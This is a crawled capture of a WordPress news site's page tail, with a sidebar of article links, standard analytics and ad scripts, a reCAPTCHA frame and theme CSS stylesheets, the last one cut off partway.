        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/bob-geraces-leadership-through-service-redefining-masculinity-with-biblical-authority/81809/' title='Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority'>Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/world-olivet-assembly-serving-communities-through-collaboration-and-outreach/81806/" title="World Olivet Assembly: Serving Communities Through Collaboration and Outreach"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/World-Olivet-Assembly-Serving-Communities-Through-Collaboration-and-Outreach-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="World Olivet Assembly: Serving Communities Through Collaboration and Outreach" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/World-Olivet-Assembly-Serving-Communities-Through-Collaboration-and-Outreach-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/World-Olivet-Assembly-Serving-Communities-Through-Collaboration-and-Outreach-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/world-olivet-assembly-serving-communities-through-collaboration-and-outreach/81806/' title='World Olivet Assembly: Serving Communities Through Collaboration and Outreach'>World Olivet Assembly: Serving Communities Through Collaboration and Outreach</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on World Olivet Assembly: Serving Communities Through Collaboration and Outreach</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/bob-gerace-elaborates-on-accountability-and-mentorship/81802/" title="Bob Gerace Elaborates on Accountability and Mentorship"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Gerace-Elaborates-on-Accountability-and-Mentorship-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Bob Gerace Elaborates on Accountability and Mentorship" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Gerace-Elaborates-on-Accountability-and-Mentorship-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Gerace-Elaborates-on-Accountability-and-Mentorship-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/bob-gerace-elaborates-on-accountability-and-mentorship/81802/' title='Bob Gerace Elaborates on Accountability and Mentorship'>Bob Gerace Elaborates on Accountability and Mentorship</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Bob Gerace Elaborates on Accountability and Mentorship</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/rebecca-barracloughs-insights-on-the-role-of-leadership-in-driving-adoption-of-new-systems-and-processes/81799/" title="Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rebecca-Barracloughs-Insights-on-the-Role-of-Leadership-in-Driving-Adoption-of-New-Systems-and-Processes-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rebecca-Barracloughs-Insights-on-the-Role-of-Leadership-in-Driving-Adoption-of-New-Systems-and-Processes-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rebecca-Barracloughs-Insights-on-the-Role-of-Leadership-in-Driving-Adoption-of-New-Systems-and-Processes-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/rebecca-barracloughs-insights-on-the-role-of-leadership-in-driving-adoption-of-new-systems-and-processes/81799/' title='Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes'>Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/rawsi-williams-how-civil-rights-litigation-shapes-policy-holds-institutions-accountable-and-impacts-underserved-communities/81796/" title="Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rawsi-Williams-How-Civil-Rights-Litigation-Shapes-Policy-Holds-Institutions-Accountable-and-Impacts-Underserved-Communities-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rawsi-Williams-How-Civil-Rights-Litigation-Shapes-Policy-Holds-Institutions-Accountable-and-Impacts-Underserved-Communities-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rawsi-Williams-How-Civil-Rights-Litigation-Shapes-Policy-Holds-Institutions-Accountable-and-Impacts-Underserved-Communities-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/rawsi-williams-how-civil-rights-litigation-shapes-policy-holds-institutions-accountable-and-impacts-underserved-communities/81796/' title='Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities'>Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/wende-pettit-why-creativity-in-the-small-details-leads-to-meaningful-change-in-work-and-communities/81792/" title="Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Wende-Pettit-Why-Creativity-in-the-Small-Details-Leads-to-Meaningful-Change-in-Work-and-Communities-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Wende-Pettit-Why-Creativity-in-the-Small-Details-Leads-to-Meaningful-Change-in-Work-and-Communities-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Wende-Pettit-Why-Creativity-in-the-Small-Details-Leads-to-Meaningful-Change-in-Work-and-Communities-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/wende-pettit-why-creativity-in-the-small-details-leads-to-meaningful-change-in-work-and-communities/81792/' title='Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities'>Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/how-dr-shawn-keller-uses-3d-printing-to-shape-better-smiles/81789/" title="How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/How-Dr.-Shawn-Keller-Uses-3D-Printing-to-Shape-Better-Smiles-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/How-Dr.-Shawn-Keller-Uses-3D-Printing-to-Shape-Better-Smiles-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/How-Dr.-Shawn-Keller-Uses-3D-Printing-to-Shape-Better-Smiles-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/how-dr-shawn-keller-uses-3d-printing-to-shape-better-smiles/81789/' title='How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles'>How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles</a></h2><span class="block-meta">November 11, 2025, <span>Comments Off<span class="screen-reader-text"> on How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/dr-todd-young-balancing-technology-and-compassion-in-family-medicine-2/81785/" title="Dr. Todd Young: Balancing Technology and Compassion in Family Medicine"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Dr-Todd-Young-Balancing-Technology-and-Compassion-in-Family-Medicine-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Dr. Todd Young: Balancing Technology and Compassion in Family Medicine" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Dr-Todd-Young-Balancing-Technology-and-Compassion-in-Family-Medicine-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Dr-Todd-Young-Balancing-Technology-and-Compassion-in-Family-Medicine-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/dr-todd-young-balancing-technology-and-compassion-in-family-medicine-2/81785/' title='Dr. Todd Young: Balancing Technology and Compassion in Family Medicine'>Dr. Todd Young: Balancing Technology and Compassion in Family Medicine</a></h2><span class="block-meta">November 11, 2025, <span>Comments Off<span class="screen-reader-text"> on Dr. Todd Young: Balancing Technology and Compassion in Family Medicine</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/jett-harris-arkansas-the-top-fishing-destinations-in-the-u-s-every-angler-should-visit/81781/" title="Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/10/Jett-Harris-Arkansas-The-Top-Fishing-Destinations-in-the-U.S.-Every-Angler-Should-Visit-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/10/Jett-Harris-Arkansas-The-Top-Fishing-Destinations-in-the-U.S.-Every-Angler-Should-Visit-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/10/Jett-Harris-Arkansas-The-Top-Fishing-Destinations-in-the-U.S.-Every-Angler-Should-Visit-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/jett-harris-arkansas-the-top-fishing-destinations-in-the-u-s-every-angler-should-visit/81781/' title='Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit'>Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit</a></h2><span class="block-meta">October 30, 2025, <span>Comments Off<span class="screen-reader-text"> on Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit</span></span></span> </div>
      
      </div>
      </div>
    <!-- END WIDGET -->
    </aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><br><div id="amzn-assoc-ad-2fe79ef2-8c1f-4e7e-9a56-7bee03ee904b"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=2fe79ef2-8c1f-4e7e-9a56-7bee03ee904b"></script></div>
		</aside>			</div>       <div class="cb"></div>
  </div>
</div> <!--main Ends-->
 
<!-- footer start -->

<footer>
<div class="footer">
<div class="footercontainer">
  <div class="footer-widgets">
      </div>
  <div class="footer-widgets">
      </div>
  <div class="footer-widgets last-widget">
      </div>
  <div class="cb"></div>
</div>
<div class="copyright-wrapper">
  <div class="copyrights-container"> © 2023 Copyright Pulse Headlines. All Rights Reserved.</div>
</div>
</footer>
<!-- footer end -->
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".c6e334b1bfaa52f0cffcc0d0839e7345").click(function() {
		jQuery.post(
			"https://www.pulseheadlines.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "a4f000f130",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-content/plugins/magazine3-widgets/script.js" id="m3scriptsjs-js"></script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-content/themes/localedition-codebase/js/js.js" id="js-js"></script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-content/themes/localedition-codebase/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/localedition\/*","\/wp-content\/themes\/localedition-codebase\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pulseheadlines.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pulseheadlines.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-style-css' href='https://www.pulseheadlines.com/wp-content/plugins/magazine3-widgets/w.css' type='text/css' media='all' />
<link rel='stylesheet' id='pc-style-css' href='https://www.pulseheadlines.com/wp-content/plugins/pricecomparison/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%7CDroid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
if(!jQuery('.main-holder .content .post-content a').attr('target','_blank')) {
jQuery('.main-holder .content .post-content a').attr('target','_blank');
}</script>
<!-- end Simple Custom CSS and JS -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63596334-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f56b6691b49f47049b99df3e5b26f0c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 110/139 queries in 0.023 seconds using Disk

Served from: www.pulseheadlines.com @ 2025-12-04 10:57:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FZkD_du-rcmRYyYWuVQ8Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765369328665');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pulseheadlines.com/wp-content/themes/localedition/style.css
body_size: 901
content:
/*
Theme Name: LocalEdition
Theme URI: http://magazine3.com/localedition/
Author: Magazine3
Author URI: http://magazine3.com
Description: News Magazine WordPress Theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mm
Template: localedition-codebase
*/
 
@import url("../localedition-codebase/style.css");

/* =Theme customization starts here */

/*fonts / typography*/

@font-face {
    font-family: proxima-bold;
    src: url('fonts/proxima-nova-bold.otf');
	font-weight:bold;
}

@font-face {
    font-family: proxima-regular;
    src: url('fonts/proxima-nova-regular.otf');
	font-weight:normal;
}

.post-content,
.primary-menu ul li a 	 {font-family:proxima-regular;}
h1,
h2,
h3,
h4,
h5,
h6 {font-family:proxima-bold;}

body, button, input, select, textarea {font-family:proxima-regular;}

.singlepage-title h1 {font-size:2.5em; line-height: 1.2em;}

.large-post-title a,
.category-title a,
.cat-block-post-title h3,
.right-post-title a,
.blog-title h3,
.sidebar-widget-title span,
.recommended_title,
.small-post-title a,
.cat-block-post-title-small h4,
.block-4to9 h4,
.block-4to9 h5 	 		 {font-family:proxima-bold; font-weight:normal;}

.cat-block-content,
.block-4to9,
.breadcrumb,
.cat-block-meta,
.third a.menu,
.second a,
.block-meta,
.widget,
.copyrights-container,
.single-title-holder,
#ac_79489,
.sumome-share-client-wrapper,
.single-pagi,
.recommended_inner 	 					{font-family:proxima-regular; font-weight:normal; }

div ins {
	background: none !important;
	background-color: transparent !important;
} 


.header-container #searchform {border-radius:16px; -moz-border-radius:16px; -webkit-border-radius:16px; border:2px solid #e2e9ed; width:250px;}

.header-container #searchform input {border:none!important; height:32px; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}

.header-container #searchform input[type="search"]:focus {outline:none; border: 1px solid #BF394D !important;}

#after-content-widgets .widget 		{border:none !important; margin:0 !important; padding:0 !important;}

.ad2 	{margin:10px auto !important; max-width:1000px; width:100%; height:auto;}
.before-content-ad {max-width: 53%; width: 100%; min-height: 0; height: 100%; float:left; margin:0 10px 10px 0;}
.after-content-ad 			{text-align:center; margin:30px auto 20px; max-width:336px; height:280px; } 
.primary-sidebar .adspace-widget 		 	{width:100% !important;}

.ad2 iframe,  
.before-content-ad iframe,
.after-content-ad iframe,
.primary-sidebar .adspace-widget iframe  {max-width:100% !important; width:100% !important; height:100% !important;}

.ad2 ins,
.before-content-ad ins,
.after-content-ad ins,
.primary-sidebar ins 		{background-color:transparent;}



@media (max-width:1000px){
	.ad2 {max-width:951px;} 
}

@media (max-width:960px){
	.ad2 {max-width:748px;}
}

@media (max-width:768px){
	.ad2 {max-width:480px;}
	.before-content-ad {float:none; margin:0 0 15px; max-width:none; width:100%; padding:0;}
	.primary-sidebar {max-width:300px; width:100%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; }
	.primary-sidebar .widget { width:100%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; }
}
@media (max-width:480px){
	.ad2 {max-width:320px;}
	#main 	{max-width:none !important; width:100% !important; padding:10px 10px !important; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
	#ac_80988 .ac_container, #ac_80988 a.ac_image_link, #ac_80988 .ac_title_wrapper {max-width:100% !important;}
	.essb_links.essb_template_metro-retina li a .essb_network_name {font-size:13px !important;}
}   
@media (max-width:360px){
		.essb_links.essb_template_metro-retina li a .essb_network_name {display:block!important;}
}

--- FILE ---
content_type: text/css
request_url: https://www.pulseheadlines.com/wp-content/themes/localedition-codebase/style.css
body_size: 12548
content:
/*
Theme Name: LocalEdition Codebase
Theme URI: http://magazine3.com/localedition/
Author: Magazine3
Author URI: http://magazine3.com
Description: News Magazine WordPress Theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mm
Use it to make something cool, have fun, and share what you've learned with others.
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}
audio, canvas, video {
	display: inline-block;
	max-width: 100%
}
html {
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}
body, button, input, select, textarea {
	color: #333;
	line-height: 1.4;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
}
a {
	color: #0F72BD;
	text-decoration: none;
}
a:focus {
	outline: thin dotted;
}
a:hover, a:active {
	outline: 0;
}
a:active, a:hover {
	color: #333;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
}
h1 {
	font-size: 26px;
	line-height: 1.4;
}
h2 {
	font-size: 24px;
	line-height: 1.4;
}
h3 {
	font-size: 22px;
	line-height: 1.4;
}
h4 {
	font-size: 20px;
	line-height: 1.4;
}
h5 {
	font-size: 18px;
	line-height: 1.4;
}
h6 {
	font-size: 16px;
	line-height: 1.4;
}
address {
	font-style: italic;
	margin-bottom: 24px;
}
abbr[title] {
	border-bottom: 1px dotted #2b2b2b;
	cursor: help;
}
b, strong {
	font-weight: 700;
}
cite, dfn, em, i {
	font-style: italic;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
p {
	margin-bottom: 24px;
}
code, kbd, tt, var, samp, pre {
	font-family: monospace, serif;
	font-size: 15px;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	line-height: 1.6;
}
pre {
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
blockquote, q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
	content: none;
}
blockquote {
}
blockquote cite, blockquote small {
	color: #2b2b2b;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote strong, blockquote b {
	font-weight: 400;
}
small {
	font-size: smaller;
}
big {
	font-size: 125%
}
sup, sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
dl {
 margin-bottom: 24 list-style-position: inside;
	margin: 0 0 24px 20px;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
	list-style-position: inside;
}
li>ul, li>ol {
	margin: 0 0 0 20px;
}
img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
}
figure {
	margin: 0;
}
fieldset {
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 24px;
	padding: 11px 12px 0;
}
legend {
	white-space: normal;
}
button, input, select, textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}
button, input {
	line-height: normal;
}
input, textarea {
	background-image: -webkit-linear-gradient(hsla(0, 0, 100%, 0), hsla(0, 0, 100%, 0));
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled], input[disabled] {
	cursor: default;
}
input[type="checkbox"], input[type="radio"] {
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
}
input[type="search"] {
border-radius: 16px 0 0 16px;
border-right: medium none navy;
float: left;
font-family: Arial, Helvetica, sans-serif;
font-size: 14px;
width: 205px;
height: 32.5px;
}
input[type="search"]::-webkit-search-decoration {
 -webkit-appearance: none;
}
button::-moz-focus-inner, input::-moz-focus-inner {
 border: 0;
 padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
table, th, td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}
td {
	border-width: 0 1px 1px 0;
}
del {
	color: #767676;
}
hr {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 23px;
}
::selection {
	background: #333;
	color: #eee;
	text-shadow: none;
}
::-moz-selection {
 background: #333;
 color: #eee;
 text-shadow: none;
}
input, textarea {
	border: 2px solid #e2e9ed;
	border-radius: 2px;
	color: #2b2b2b;
	padding: 5px 10px;
}
textarea {
	width: 100%
}
input:focus, textarea:focus {
}
.search_input_form {
	margin-left: 10px;
	width: 235px !important;
}
.search_form_new { 
	max-width: 289px;
}
button, .button, input[type="button"], input[type="reset"], input[type="submit"] {
	background: url("images/search.png") no-repeat scroll center center #fff;
	border-color: #e2e9ed;
	border-radius: 0 16px 16px 0;
	border-style: solid solid solid none;
	border-width: 2px 2px 2px medium;
	color: #fff;
	line-height: 19px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: normal;
	padding: 5px 21px;
	text-transform: none;
	vertical-align: bottom;
}
button:hover, button:focus, .button:hover, .button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus {
	color: #fff;
}
button:active, .button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active {
	background-color: #fff;
}
::-webkit-input-placeholder {
 color: #939393;
}
:-moz-placeholder {
 color: #939393;
}
::-moz-placeholder {
 color: #939393;
 opacity: 1;
}
:-ms-input-placeholder {
 color: #939393;
}
img.size-full, img.size-large, .wp-post-image, .post-thumbnail img {
	height: auto;
	max-width: 100%
}
.gallery-caption, .bypostauthor, .sticky {
}
.gallery {
	display: inline-block;
	margin-bottom: 20px;
}
.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width: calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width: calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width: calc(14.28% - 4px);
